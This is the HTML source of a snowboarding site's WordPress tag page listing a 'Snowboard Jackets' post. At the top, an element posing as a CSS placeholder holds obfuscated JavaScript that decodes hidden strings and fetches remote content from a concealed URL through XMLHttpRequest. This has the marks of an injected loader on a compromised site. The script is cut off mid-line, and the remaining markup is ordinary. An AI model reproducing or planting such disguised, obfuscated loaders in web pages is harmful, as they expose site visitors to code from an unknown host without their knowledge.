	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 322325;
var ezdomain = 'abc-of-snowboarding.com';
var ezoicSearchable = 1;
</script></head>

<body class="archive tag tag-jackets tag-194 wp-theme-Newspaper aawp-custom td-standard-pack global-block-template-18 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="c90c18b02574956e9766f18cbde2021a" class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div data-rocket-location-hash="5c6b664d2299f456f4b936ce9118f3f3" class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
				<picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
				<span class="td-visual-hidden">ABC of Snowboarding</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
            <picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
        </a>
        </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="2bf6476a0fd7917c342cbab2dd7f0ef6" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.abc-of-snowboarding.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jackets</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Jackets</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-jackets/" rel="bookmark" class="td-image-wrap " title="Snowboard Jackets"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/10/snowboard-jackets-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/10/snowboard-jackets-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/snowboard-jackets-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/snowboard-jackets-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="snowboard jackets" title="Snowboard Jackets" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/snowboard-jackets-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/snowboard-jackets-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/snowboard-jackets-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/snowboard-jackets-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="snowboard jackets" title="Snowboard Jackets"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-jackets/" rel="bookmark" title="Snowboard Jackets">Snowboard Jackets</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-28T10:24:00+00:00">October 28, 2021</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/snowboard-jackets/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_18 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.abc-of-snowboarding.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_1 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_1">
<style></style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
